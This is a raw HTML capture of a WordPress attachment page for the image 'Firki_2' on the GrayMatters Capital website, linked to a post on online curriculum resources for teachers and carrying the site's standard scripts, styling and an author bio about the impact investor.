

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://graymatterscap.com/online-curriculum-based-resources-teachers-use-virtual-classes/firki_2/
body_size: 32512
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://graymatterscap.com/xmlrpc.php">
	<meta name="theme-color" content="#71bf4c">
<link href="https://fonts.googleapis.com/css?family=Poppins:300,300i,400,400i,500,600,700" rel="stylesheet">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Firki_2 - GrayMatters Capital</title>
	<link rel="canonical" href="https://graymatterscap.com/online-curriculum-based-resources-teachers-use-virtual-classes/firki_2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Firki_2 - GrayMatters Capital" />
	<meta property="og:url" content="https://graymatterscap.com/online-curriculum-based-resources-teachers-use-virtual-classes/firki_2/" />
	<meta property="og:site_name" content="GrayMatters Capital" />
	<meta property="article:modified_time" content="2020-05-15T10:36:31+00:00" />
	<meta property="og:image" content="https://graymatterscap.com/online-curriculum-based-resources-teachers-use-virtual-classes/firki_2" />
	<meta property="og:image:width" content="339" />
	<meta property="og:image:height" content="149" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://graymatterscap.com/online-curriculum-based-resources-teachers-use-virtual-classes/firki_2/","url":"https://graymatterscap.com/online-curriculum-based-resources-teachers-use-virtual-classes/firki_2/","name":"Firki_2 - GrayMatters Capital","isPartOf":{"@id":"https://graymatterscap.com/#website"},"primaryImageOfPage":{"@id":"https://graymatterscap.com/online-curriculum-based-resources-teachers-use-virtual-classes/firki_2/#primaryimage"},"image":{"@id":"https://graymatterscap.com/online-curriculum-based-resources-teachers-use-virtual-classes/firki_2/#primaryimage"},"thumbnailUrl":"https://graymatterscap.com/wp-content/uploads/2020/05/Firki_2.jpg","datePublished":"2020-05-15T10:36:16+00:00","dateModified":"2020-05-15T10:36:31+00:00","breadcrumb":{"@id":"https://graymatterscap.com/online-curriculum-based-resources-teachers-use-virtual-classes/firki_2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://graymatterscap.com/online-curriculum-based-resources-teachers-use-virtual-classes/firki_2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://graymatterscap.com/online-curriculum-based-resources-teachers-use-virtual-classes/firki_2/#primaryimage","url":"https://graymatterscap.com/wp-content/uploads/2020/05/Firki_2.jpg","contentUrl":"https://graymatterscap.com/wp-content/uploads/2020/05/Firki_2.jpg","width":339,"height":149},{"@type":"BreadcrumbList","@id":"https://graymatterscap.com/online-curriculum-based-resources-teachers-use-virtual-classes/firki_2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://graymatterscap.com/"},{"@type":"ListItem","position":2,"name":"Online Curriculum-based Resources that Teachers can use for Virtual Classes","item":"https://graymatterscap.com/online-curriculum-based-resources-teachers-use-virtual-classes/"},{"@type":"ListItem","position":3,"name":"Firki_2"}]},{"@type":"WebSite","@id":"https://graymatterscap.com/#website","url":"https://graymatterscap.com/","name":"GrayMatters Capital","description":"An Impact Investing Enterprise","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://graymatterscap.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="GrayMatters Capital &raquo; Feed" href="https://graymatterscap.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GrayMatters Capital &raquo; Comments Feed" href="https://graymatterscap.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GrayMatters Capital &raquo; Firki_2 Comments Feed" href="https://graymatterscap.com/online-curriculum-based-resources-teachers-use-virtual-classes/firki_2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/graymatterscap.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://graymatterscap.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acodez-themes-style-css' href='https://graymatterscap.com/wp-content/themes/graymatters/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/jquery-1.11.0.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://graymatterscap.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://graymatterscap.com/wp-json/wp/v2/media/2333" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://graymatterscap.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://graymatterscap.com/?p=2333' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://graymatterscap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgraymatterscap.com%2Fonline-curriculum-based-resources-teachers-use-virtual-classes%2Ffirki_2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://graymatterscap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgraymatterscap.com%2Fonline-curriculum-based-resources-teachers-use-virtual-classes%2Ffirki_2%2F&#038;format=xml" />
<link rel="icon" href="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" sizes="32x32" />
<link rel="icon" href="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* .sec5,#our-portfolio{
	display:none;
} */

.about-page #sec2counter .box{
	top:50px !important;
}

.about-page .sec1{
	padding-bottom:50px;
}

/* home page gmcspeak sec hiding 17-03-2022*/
.col-sm-5 {
    width: 100%;
}

.col-sm-7 {
    display: none;
}

.home-container .sec6 .right-sec .box{
	float:none;
	margin:auto;
}

.home-container .sec6 .tag1{display:none}

.home-container .sec3{display:none}
/*end home page gmcspeak sec hiding*/

.home-container .sec1{
	padding-bottom:130px
}

.inner-wrapper h2{
	text-align:center;
}
.contact-page .sec1 .bbl03{
	display:none;
}

.our-team-sec section:nth-child(2n) {
    background: #fff;
}
.our-team-sec section{
	background:#f0f7eb;
}

.investments .sec2{
	background:#f2f2f2;
	padding:60px 0;
}
.page-id-2569 .bbl03{
	display:none;
}
.main-list li{
	font-weight:bold;
	color:#71bf4c;
}
.list li{
	color:black;
	font-weight:normal;
}
.main-list p{
	color:black
}

.page-id-4 footer .topsec ,.page-id-8 footer .topsec,.postid-2508 footer .topsec,.page-id-2569 footer .topsec,.page-id-2668 footer .topsec,.page-id-2677 footer .topsec{
	display:none;
}

.our-team-wrapper .sec1{
	padding-bottom:35px;
}
.our-team-wrapper h2{
	margin-bottom:15px;
}
.footer-media{
	    margin: 35px 0 20px !important;
}

.buble3{
	visibility:hidden !important
}

.home-container .sec6 .right-sec{
	padding-top: 50px;
}

.our-contact-sec .map-sec .box{
	height:220px;
}

.map-sec .map-sec-title{
		text-align: center;
    margin-bottom: 30px;
    font-size: 40px;
}
.our-contact-sec .map-sec{
	padding:50px 0 100px 0
}
.our-team-wrapper .sec1{
	background:#f2f2f2;
}

.page-template-investments .our-team-wrapper .sec1 ul{
	text-align:left;
}
@media screen and (min-width: 720px) {
.home-container{
	margin-top:-70px;
}
}
.home-container .sec1 h2{
	font-size:2em;
	text-align:center;
}
.our-team-wrapper .sec1 a{
	color:#71bf4c;
}

.buble5{
	display:none;
}
#menu-item-3408 {position:absolute;left:-11111px}
.sub-menu{
	padding:0;
	width:200px;
	float:unset;
	top:23px;
	padding:20px;
}
header nav li{
	position:relative;
}
.sub-menu li {
float:unset;
	width:auto !important;
	margin:0 !important;
}

.sub-menu a{
	font-size:15px;
}


/* .ticker-news span{
	display:none !important;
}
.ticker-news{
	border:unset;
	margin:0;
} */
		</style>
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5JCFC9Z');</script>
<!-- End Google Tag Manager -->

</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2333 attachmentid-2333 attachment-jpeg wp-theme-graymatters group-blog">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5JCFC9Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<header class="hdr">
		<div class="container clearfix">
			   <div class="row">
			   	     <div class="col-xs-2 leftsec">
			   	        <div class="logo">
									<a href='https://graymatterscap.com/' title='GrayMatters Capital' rel='home'>
																						<img src='https://graymatterscap.com/wp-content/uploads/2018/02/logo.jpg' alt='GrayMatters Capital'>
																				</a>
			   	        </div>
			   	        <div class="logo-sticky">
									<a href='https://graymatterscap.com/' title='GrayMatters Capital' rel='home'>
			   	   			<img src="https://graymatterscap.com/wp-content/themes/graymatters/images/logo2.jpg" alt="GrayMatters Capital" />
									</a>
			   	        </div>

			   	     </div>
			   	     <div class="col-xs-10 right-sec">
			   	     	<div id="serchbutton" class="search"></div>
                       <div class="searchpanel">
                       <div class="content">
											 <form method="get" action="https://graymatterscap.com" role="search">
											 <input class="tbx" type="search" name="s" placeholder="Type here...">
											 <button class="btn" type="submit" role="button"></button>
										 </form>
					</div>					 
			   	     </div>

			   	     	<nav>                 

<ul id="menu-main-menu" class="menu"><li id='menu-item-2673'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://graymatterscap.com/about/">About</a> 
<ul class="sub-menu">
<li id='menu-item-1118'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/our-team/">Team</a> </li>
<li id='menu-item-3408'  class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://graymatterscap.com/category/news/">News Posts</a> </li>
<li id='menu-item-3061'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/our-journey/">Our Journey</a> </li>
<li id='menu-item-2773'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/founder/">Founder</a> </li>
</ul>
</li>
<li id='menu-item-2577'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/investments/">Investments</a> </li>
<li id='menu-item-1117'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">Ventures &#038; Initiatives</a> 
<ul class="sub-menu">
<li id='menu-item-1121'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/edlabs/">edLABS</a> </li>
<li id='menu-item-1119'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/colabs/">coLABS</a> </li>
<li id='menu-item-1122'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/gmc-calibrator/">GMC Calibrator</a> </li>
</ul>
</li>
</ul>                    
			   	     		<a href="#" id="pull" class="nav-icon">
			   	     			<span></span>
			   	     			<span></span>
			   	     			<span></span>
			   	     		</a>
			   	     	</nav>


			   </div>

		</div>
		</div>
	</header>
  


    <div class="inner-banner-sec">
    <div class="container clearfix">
          <h1>Firki_2 </h1>
          <h3>
             Posted By Graymatterscap On Fri, May 15, 2020          </h3>
<div class="social-sec">
	<ul>
    <li>
        <a class="fb" target="_blank" href="https://www.facebook.com/sharer.php?u=https://graymatterscap.com/online-curriculum-based-resources-teachers-use-virtual-classes/firki_2/">facebook</a>
    </li>
    <li>
     <a class="tw" target="_blank" href="https://twitter.com/intent/tweet?url=https://graymatterscap.com/online-curriculum-based-resources-teachers-use-virtual-classes/firki_2/&text=Firki_2">Twitter</a>
    </li>
    <li>
     <a class="ln" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https://graymatterscap.com/online-curriculum-based-resources-teachers-use-virtual-classes/firki_2/&title=Firki_2&summary=&source=">linkedin</a>
    </li>
    <li>
     <a class="gl" target="_blank" href="https://plus.google.com/share?url=https://graymatterscap.com/online-curriculum-based-resources-teachers-use-virtual-classes/firki_2/">Google</a>
    </li>



</ul>
    
</div>
          
    </div>
    </div>

    <div class="innerpagewrapper">
    <div class="main-container container" id="post_2333">
    <div class="default-inner-content">
                    <div class="post clearfix" id="post-2333">
            
                                      
                 
                <p class="attachment"><a href='https://graymatterscap.com/wp-content/uploads/2020/05/Firki_2.jpg'><img fetchpriority="high" decoding="async" width="800" height="400" src="https://graymatterscap.com/wp-content/uploads/2020/05/Firki_2-800x400.jpg" class="attachment-medium size-medium" alt="" /></a></p>
                

				
                <div class="next-previous-links">
					<ul>
					<li class="previous-link"><a href="https://graymatterscap.com/online-curriculum-based-resources-teachers-use-virtual-classes/" rel="prev">Online Curriculum-based Resources that Teachers can use for Virtual Classes</a></li>
					<li class="next-link"></li>
					</ul>
				</div>
				

<div class="row " id="author_bio_section" ><h4 class="author_name">About Graymatterscap</h4><div class="col-md-2 col-sm-2"><img alt='' src='https://secure.gravatar.com/avatar/149ee73195ee2b82320796fde56ba156c2a3cabf60cb3a7ef76134b7126a34d5?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/149ee73195ee2b82320796fde56ba156c2a3cabf60cb3a7ef76134b7126a34d5?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></div><div class="col-md-10 col-sm-10"><p class="author_details">Gray Matters Capital (GMC) is an Atlanta based impact investor with a gender lens that is on a mission to “Find a more purposeful life for 100 million women by 2036." Aligning with its mission is its strategy of making sector agnostic investments globally in for-profit enterprises whose products and services benefit women and girls at scale. <br />
<br />
GMC sees education, primarily catering to under-resourced and low and middle income sections of the society, as a powerful tool to bring about gender equality and social equity. Over the past 12 years, it has focused on supporting the education ecosystem India by funding for-profit enterprises in the ‘learning to earning’ space, besides being pioneers in establishing the school finance industry catering to low cost private schools in India with Indian School Finance Company (ISFC); Pakistan with the set-up of Taleem Finance Company Ltd (TFCL), in addition to Nigeria (with EdFin Microfinance Bank).<br />
<br />
GMC has till date funded over 80 enterprises across the world  to the tune of US$ 125 million.<br />
<br />
To know more, visit: graymatterscap.com</p><p class="author_links"><a href="https://graymatterscap.com/author/graymatters/">View all posts by Graymatterscap</a></p></div></div>
		
                
                <div class="comments-section">
                    
<div id="comments" class="comments-area">

	
	
		    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment</h3><form action="https://graymatterscap.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><input id="author" placeholder="Name *" name="author" type="text" class="required" value="" size="30" /></p>
<p class="comment-form-email"><input id="email" placeholder="Email address *" name="email" type="text"class="required"  value="" size="30"/></p>
<p class="comment-form-url"><input id="url" name="url" placeholder="Website " type="text" value="" size="30" /> </p>
